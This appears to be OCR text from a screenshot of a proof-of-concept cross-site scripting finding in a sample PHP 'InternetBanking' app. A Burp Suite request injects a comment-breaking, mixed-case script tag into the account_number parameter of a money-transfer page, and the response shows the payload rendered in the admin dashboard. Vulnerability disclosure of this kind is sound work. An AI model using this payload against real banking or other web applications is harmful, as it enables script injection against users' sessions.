 Internet Banking - Financ
Not secure | 192.168.190.1/InternetBanking/admin/pages_dashboard.php
You are using an unsupported comman
192.168.190.1 says
9206
OK
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × 4 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /InternetBanking/admin/pages_transfer_money.php?
account_id=14&account_number=
357146928--><ScRiPt%20>alert(9206)</ScRiPt><!--&
client_id=5 HTTP/1.1
2 Content-Type: multipart/form-data;
boundary=-----------YWJkMTQzNDcw
3 Referer: http://127.0.0.1/InternetBanking/
4 Cookie: PHPSESSID=vo8hqi6nb018kj4af5chr8tdl4
5 Content-Length: 1334
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Host: 192.168.190.1
10 Connection: Keep-alive
11
12 ------------YWJkMTQzNDcw
13 Content-Disposition: form-data; name="acc_name"
14
15 Harry M Den
16 ------------YWJkMTQzNDcw
17 Content-Disposition: form-data; name="acc_type"
18
19 Savings
20 ------------YWJkMTQzNDcw
21 Content-Disposition: form-data; name="account_number"
22
Response
Pretty Raw Hex Render
254 <i class="fas fa-trash">
</i>
255 Clear
256 </a>
257 <hr>
258 <div class="media">
259 <div class="media-body">
260 <h3 class="dropdown-item-ti
>
261 <span class="float-right
text-sm text-danger">
<i class="fas fa-star">
</i>
</span>
262 </h3>
263 <p class="text-sm">
Harry Den Has Transfered
From Bank Account
357146928--><ScRiPt >
sXPI(9206)
</ScRiPt>
<!-- To Bank Account
4111111111111111</p>
264 <p class="text-sm
text-muted"><i class="far
fa-clock
mr-1"></i>18-Oct-2023 ::
05:10</p>
265 </div>
266 </div>